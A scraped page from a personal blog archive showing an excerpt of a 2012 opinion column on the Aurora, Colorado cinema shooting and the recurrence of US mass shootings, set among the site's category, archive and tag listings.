						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/douglas-carswell-the-end-of-politics-and-the-birth-of-idemocracy/#comments"><b>3</b> Replies</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-57 -->

				
					
	<article id="post-69" class="post-69 post type-post status-publish format-standard hentry category-ethics-morality category-politics tag-671 tag-act-of-settlement tag-act-of-union-1707 tag-bill-of-rights tag-colorado tag-culture tag-democrats tag-dunblane tag-enlightenment tag-freedom tag-gun-control tag-liberty tag-magna-carta tag-president-obama tag-protestantism tag-queen-elizabeth-ii tag-republicans tag-right-to-bear-arms tag-roman-catholicism tag-social-media tag-terrorism tag-texas tag-tony-blair tag-tyranny tag-us-constitution tag-usa">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/the-colorado-shooting-is-a-groundhog-day-tragedy/" rel="bookmark">The Colorado shooting is a Groundhog Day tragedy</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/the-colorado-shooting-is-a-groundhog-day-tragedy/" title="11:14 am" rel="bookmark"><time class="entry-date" datetime="2012-07-23T11:14:29+01:00">July 23, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <a href="http://www.dailymail.co.uk/debate/article-2177624/Batman-Dark-Knight-Rises-shooting-Colorado-Groundhog-Day-tragedy.html"><em><strong>Daily Mail</strong></em></a></p>
<p><a href="http://www.adrianhilton.com/wp-content/uploads/2012/07/Aurora-Colorado-vigil.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-440" alt="Aurora Colorado vigil" src="http://www.adrianhilton.com/wp-content/uploads/2012/07/Aurora-Colorado-vigil.jpg" width="464" height="300" srcset="https://www.adrianhilton.com/wp-content/uploads/2012/07/Aurora-Colorado-vigil.jpg 464w, https://www.adrianhilton.com/wp-content/uploads/2012/07/Aurora-Colorado-vigil-300x193.jpg 300w" sizes="auto, (max-width: 464px) 100vw, 464px" /></a>It was a casual midnight massacre in a cinema during a screening the new Batman movie ‘The Dark Knight Rises’. And now, just as with every passing mention of Pearl Harbour, Dunblane, or September 11th , this film will most likely be forever synonymous with the tragedy.</p>
<p>Clad in gas mask, ballistics helmet and body armour, the audience thought the shadowy figure was part of the theatre experience, until he released gas-emitting devices and opened fire. But the story is a familiar one: a lone and unsuspected gunman enters a building and fires indiscriminately, targeting whatever moves – men, women and children, this time including a six-year-old girl.</p>
<p>And so the United States of America is (once again) in mourning. The number of dead and injured makes this incident the largest mass shooting in modern US history: Aurora, Colorado, 2012 (70 victims) now follows Fort Hood, Texas, 2009 (37), which followed Northern Illinois University, 2008 (21), which followed Virginia Tech University, 2007 (59), which followed Columbine High School, 1999 (39), which followed Springfield, Oregon, 1998 (25), which followed Killeen, Texas, 1991 (45), which followed Jacksonville, Florida, 1990 (14)&#8230; <a href="https://www.adrianhilton.com/index.php/the-colorado-shooting-is-a-groundhog-day-tragedy/#more-69" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/ethics-morality/" rel="category tag">Ethics &amp; Morality</a>, <a href="https://www.adrianhilton.com/index.php/category/politics/" rel="category tag">Politics</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/911/" rel="tag">9/11</a>, <a href="https://www.adrianhilton.com/index.php/tag/act-of-settlement/" rel="tag">Act of Settlement</a>, <a href="https://www.adrianhilton.com/index.php/tag/act-of-union-1707/" rel="tag">Act of Union 1707</a>, <a href="https://www.adrianhilton.com/index.php/tag/bill-of-rights/" rel="tag">Bill of Rights</a>, <a href="https://www.adrianhilton.com/index.php/tag/colorado/" rel="tag">Colorado</a>, <a href="https://www.adrianhilton.com/index.php/tag/culture/" rel="tag">Culture</a>, <a href="https://www.adrianhilton.com/index.php/tag/democrats/" rel="tag">Democrats</a>, <a href="https://www.adrianhilton.com/index.php/tag/dunblane/" rel="tag">Dunblane</a>, <a href="https://www.adrianhilton.com/index.php/tag/enlightenment/" rel="tag">Enlightenment</a>, <a href="https://www.adrianhilton.com/index.php/tag/freedom/" rel="tag">Freedom</a>, <a href="https://www.adrianhilton.com/index.php/tag/gun-control/" rel="tag">Gun control</a>, <a href="https://www.adrianhilton.com/index.php/tag/liberty/" rel="tag">Liberty</a>, <a href="https://www.adrianhilton.com/index.php/tag/magna-carta/" rel="tag">Magna Carta</a>, <a href="https://www.adrianhilton.com/index.php/tag/president-obama/" rel="tag">President Obama</a>, <a href="https://www.adrianhilton.com/index.php/tag/protestantism/" rel="tag">Protestantism</a>, <a href="https://www.adrianhilton.com/index.php/tag/queen-elizabeth-ii/" rel="tag">Queen Elizabeth II</a>, <a href="https://www.adrianhilton.com/index.php/tag/republicans/" rel="tag">Republicans</a>, <a href="https://www.adrianhilton.com/index.php/tag/right-to-bear-arms/" rel="tag">Right to bear arms</a>, <a href="https://www.adrianhilton.com/index.php/tag/roman-catholicism/" rel="tag">Roman Catholicism</a>, <a href="https://www.adrianhilton.com/index.php/tag/social-media/" rel="tag">Social Media</a>, <a href="https://www.adrianhilton.com/index.php/tag/terrorism/" rel="tag">Terrorism</a>, <a href="https://www.adrianhilton.com/index.php/tag/texas/" rel="tag">Texas</a>, <a href="https://www.adrianhilton.com/index.php/tag/tony-blair/" rel="tag">Tony Blair</a>, <a href="https://www.adrianhilton.com/index.php/tag/tyranny/" rel="tag">Tyranny</a>, <a href="https://www.adrianhilton.com/index.php/tag/us-constitution/" rel="tag">US Constitution</a>, <a href="https://www.adrianhilton.com/index.php/tag/usa/" rel="tag">USA</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-69 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Welcome to my Blog</h3>			<div class="textwidget">It's really more of an archive - just about everything that appears here has been published elsewhere: mostly by The Spectator, The Daily Mail or ConservativeHome. Some links may be broken as these platforms seem to change and entire articles get deleted - hence this archive (which is a work in progress..).</div>
		</aside><aside id="categories-5" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://www.adrianhilton.com/index.php/category/academia/">Academia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.adrianhilton.com/index.php/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.adrianhilton.com/index.php/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.adrianhilton.com/index.php/category/church-of-england/">Church of England</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.adrianhilton.com/index.php/category/civil-liberties/">Civil liberties</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.adrianhilton.com/index.php/category/conservative-party/">Conservative Party</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.adrianhilton.com/index.php/category/democracy/">Democracy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.adrianhilton.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adrianhilton.com/index.php/category/ethics-morality/">Ethics &amp; Morality</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.adrianhilton.com/index.php/category/eu-referendum/">EU Referendum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.adrianhilton.com/index.php/category/european-union/">European Union</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.adrianhilton.com/index.php/category/foreign-affairs/">Foreign Affairs</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.adrianhilton.com/index.php/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.adrianhilton.com/index.php/category/freedom-of-religion/">Freedom of Religion</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.adrianhilton.com/index.php/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.adrianhilton.com/index.php/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.adrianhilton.com/index.php/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.adrianhilton.com/index.php/category/margaret-thatcher/">Margaret Thatcher</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.adrianhilton.com/index.php/category/persecution/">Persecution</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.adrianhilton.com/index.php/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.adrianhilton.com/index.php/category/police/">Police</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.adrianhilton.com/index.php/category/politicians/">Politicians</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.adrianhilton.com/index.php/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.adrianhilton.com/index.php/category/privatisation/">Privatisation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.adrianhilton.com/index.php/category/reflections/">Reflections</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.adrianhilton.com/index.php/category/shakespeare/">Shakespeare</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.adrianhilton.com/index.php/category/uk-constitution/">UK Constitution</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.adrianhilton.com/index.php/category/whistleblowing/">Whistleblowing</a>
</li>
			</ul>

			</aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.adrianhilton.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2017/01/'>January 2017</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/11/'>November 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/01/'>January 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/11/'>November 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/09/'>September 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/08/'>August 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/06/'>June 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/04/'>April 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/03/'>March 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/12/'>December 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/08/'>August 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/07/'>July 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/06/'>June 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/03/'>March 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/12/'>December 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/11/'>November 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/10/'>October 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/09/'>September 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/08/'>August 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/06/'>June 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/05/'>May 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/04/'>April 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/03/'>March 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/02/'>February 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/12/'>December 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/11/'>November 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/10/'>October 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/09/'>September 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/08/'>August 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/07/'>July 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/06/'>June 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/05/'>May 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/01/'>January 2012</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/12/'>December 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/11/'>November 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/09/'>September 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/07/'>July 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/06/'>June 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/05/'>May 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/04/'>April 2011</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2011/03/'>March 2011</a></li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.adrianhilton.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.adrianhilton.com/index.php/in-defence-of-drama-school/">In defence of drama school</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/wakefield-schoolboy-suspended-for-accidentally-scuffing-quran/">Wakefield schoolboy suspended for accidentally scuffing Quran</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/in-praise-of-the-church-of-england/">In praise of the Church of England</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/kirill-crusade-against-ukraine-is-more-jihadi-than-christian/">Kirill’s crusade against Ukraine is more jihadi than Christian</a>
									</li>
											<li>
					<a href="https://www.adrianhilton.com/index.php/guinness-world-records-reward-weird-wacky-committed/">Guinness World Records should reward the weird, wacky and relentlessly committed – not honour dictators</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.adrianhilton.com/index.php/tag/arts/" class="tag-cloud-link tag-link-635 tag-link-position-1" style="font-size: 10.222222222222pt;" aria-label="Arts (9 items)">Arts</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/bbc/" class="tag-cloud-link tag-link-177 tag-link-position-2" style="font-size: 10.222222222222pt;" aria-label="BBC (9 items)">BBC</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/beethoven/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 12.666666666667pt;" aria-label="Beethoven (12 items)">Beethoven</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/cchq/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 9.1111111111111pt;" aria-label="CCHQ (8 items)">CCHQ</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/christianity/" class="tag-cloud-link tag-link-273 tag-link-position-5" style="font-size: 13.555555555556pt;" aria-label="Christianity (13 items)">Christianity</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/church-of-england/" class="tag-cloud-link tag-link-1294 tag-link-position-6" style="font-size: 12.666666666667pt;" aria-label="Church of England (12 items)">Church of England</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservatism/" class="tag-cloud-link tag-link-296 tag-link-position-7" style="font-size: 10.222222222222pt;" aria-label="Conservatism (9 items)">Conservatism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservative-party/" class="tag-cloud-link tag-link-1281 tag-link-position-8" style="font-size: 15.333333333333pt;" aria-label="Conservative Party (16 items)">Conservative Party</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/conservative-party-membership/" class="tag-cloud-link tag-link-11 tag-link-position-9" style="font-size: 8pt;" aria-label="Conservative Party membership (7 items)">Conservative Party membership</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/culture/" class="tag-cloud-link tag-link-475 tag-link-position-10" style="font-size: 19.777777777778pt;" aria-label="Culture (26 items)">Culture</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/daniel-hannan/" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="Daniel Hannan (7 items)">Daniel Hannan</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/david-cameron/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 17.777777777778pt;" aria-label="David Cameron (21 items)">David Cameron</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/democracy/" class="tag-cloud-link tag-link-1282 tag-link-position-13" style="font-size: 20.444444444444pt;" aria-label="Democracy (28 items)">Democracy</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/education/" class="tag-cloud-link tag-link-1287 tag-link-position-14" style="font-size: 18.222222222222pt;" aria-label="Education (22 items)">Education</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/equality/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 12pt;" aria-label="Equality (11 items)">Equality</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/eu/" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 22pt;" aria-label="EU (33 items)">EU</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/eu-referendum/" class="tag-cloud-link tag-link-1291 tag-link-position-17" style="font-size: 12pt;" aria-label="EU Referendum (11 items)">EU Referendum</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/freedom/" class="tag-cloud-link tag-link-1298 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="Freedom (10 items)">Freedom</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/gps/" class="tag-cloud-link tag-link-993 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="GPs (10 items)">GPs</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/health-care/" class="tag-cloud-link tag-link-994 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="Health Care (10 items)">Health Care</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/human-rights/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 10.222222222222pt;" aria-label="Human Rights (9 items)">Human Rights</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/islam/" class="tag-cloud-link tag-link-1283 tag-link-position-22" style="font-size: 10.222222222222pt;" aria-label="Islam (9 items)">Islam</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/jeremy-hunt/" class="tag-cloud-link tag-link-98 tag-link-position-23" style="font-size: 10.222222222222pt;" aria-label="Jeremy Hunt (9 items)">Jeremy Hunt</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/liberty/" class="tag-cloud-link tag-link-564 tag-link-position-24" style="font-size: 16pt;" aria-label="Liberty (17 items)">Liberty</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/localism/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 9.1111111111111pt;" aria-label="Localism (8 items)">Localism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/margaret-thatcher/" class="tag-cloud-link tag-link-1286 tag-link-position-26" style="font-size: 13.555555555556pt;" aria-label="Margaret Thatcher (13 items)">Margaret Thatcher</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/michael-gove/" class="tag-cloud-link tag-link-316 tag-link-position-27" style="font-size: 13.555555555556pt;" aria-label="Michael Gove (13 items)">Michael Gove</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/morality/" class="tag-cloud-link tag-link-471 tag-link-position-28" style="font-size: 9.1111111111111pt;" aria-label="Morality (8 items)">Morality</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/nhs/" class="tag-cloud-link tag-link-190 tag-link-position-29" style="font-size: 12.666666666667pt;" aria-label="NHS (12 items)">NHS</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/patriotism/" class="tag-cloud-link tag-link-407 tag-link-position-30" style="font-size: 10.222222222222pt;" aria-label="Patriotism (9 items)">Patriotism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/philosophy/" class="tag-cloud-link tag-link-1297 tag-link-position-31" style="font-size: 8pt;" aria-label="Philosophy (7 items)">Philosophy</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/plato/" class="tag-cloud-link tag-link-483 tag-link-position-32" style="font-size: 9.1111111111111pt;" aria-label="Plato (8 items)">Plato</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/proms/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 11.111111111111pt;" aria-label="Proms (10 items)">Proms</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/protestantism/" class="tag-cloud-link tag-link-183 tag-link-position-34" style="font-size: 12.666666666667pt;" aria-label="Protestantism (12 items)">Protestantism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/queen-elizabeth-ii/" class="tag-cloud-link tag-link-105 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="Queen Elizabeth II (10 items)">Queen Elizabeth II</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/roman-catholicism/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 9.1111111111111pt;" aria-label="Roman Catholicism (8 items)">Roman Catholicism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/secularism/" class="tag-cloud-link tag-link-186 tag-link-position-37" style="font-size: 9.1111111111111pt;" aria-label="Secularism (8 items)">Secularism</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/shakespeare/" class="tag-cloud-link tag-link-1285 tag-link-position-38" style="font-size: 16.444444444444pt;" aria-label="Shakespeare (18 items)">Shakespeare</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/sovereignty/" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="Sovereignty (20 items)">Sovereignty</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/teaching/" class="tag-cloud-link tag-link-512 tag-link-position-40" style="font-size: 10.222222222222pt;" aria-label="Teaching (9 items)">Teaching</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/theatre/" class="tag-cloud-link tag-link-168 tag-link-position-41" style="font-size: 13.555555555556pt;" aria-label="Theatre (13 items)">Theatre</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/tony-blair/" class="tag-cloud-link tag-link-6 tag-link-position-42" style="font-size: 9.1111111111111pt;" aria-label="Tony Blair (8 items)">Tony Blair</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/uk-constitution/" class="tag-cloud-link tag-link-1289 tag-link-position-43" style="font-size: 12pt;" aria-label="UK Constitution (11 items)">UK Constitution</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/ukip/" class="tag-cloud-link tag-link-116 tag-link-position-44" style="font-size: 9.1111111111111pt;" aria-label="UKIP (8 items)">UKIP</a></li>
	<li><a href="https://www.adrianhilton.com/index.php/tag/values/" class="tag-cloud-link tag-link-478 tag-link-position-45" style="font-size: 9.1111111111111pt;" aria-label="Values (8 items)">Values</a></li>
</ul>
</div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">stephennash48</span> on <a href="https://www.adrianhilton.com/index.php/the-history-of-the-european-union-is-not-our-memory-of-europe/#comment-224">The history of the European Union is not our memory of Europe</a></li><li class="recentcomments"><span class="comment-author-link">John Morgan</span> on <a href="https://www.adrianhilton.com/index.php/education-qualification-publication-no-answer-from-mo-ansar/#comment-212">Education? Qualification? Publication? No answer from Mo Ansar</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tychy.wordpress.com/2014/09/16/indyref-anguish-the-unnamed-wilderness/" class="url" rel="ugc external nofollow">#Indyref Anguish: The Unnamed Wilderness. | Tychy</a></span> on <a href="https://www.adrianhilton.com/index.php/the-menace-of-scotlands-named-person-scheme/#comment-199">The menace of Scotland’s ‘Named Person’ scheme</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tychy.wordpress.com/2014/09/08/indyref-anguish-how-to-lose/" class="url" rel="ugc external nofollow">#Indyref Anguish: How to Lose. | Tychy</a></span> on <a href="https://www.adrianhilton.com/index.php/the-menace-of-scotlands-named-person-scheme/#comment-198">The menace of Scotland’s ‘Named Person’ scheme</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ninme.com/archives/2014/06/oh_mo.html" class="url" rel="ugc external nofollow">Oh Mo | ninme</a></span> on <a href="https://www.adrianhilton.com/index.php/education-qualification-publication-no-answer-from-mo-ansar/#comment-197">Education? Qualification? Publication? No answer from Mo Ansar</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.adrianhilton.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2017/01/'>January 2017</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/11/'>November 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/01/'>January 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/11/'>November 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/09/'>September 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/08/'>August 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/06/'>June 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/04/'>April 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/03/'>March 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/12/'>December 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/08/'>August 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/07/'>July 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/06/'>June 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/03/'>March 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/12/'>December 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/11/'>November 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/10/'>October 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/09/'>September 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/08/'>August 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/06/'>June 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/05/'>May 2013</a></li>
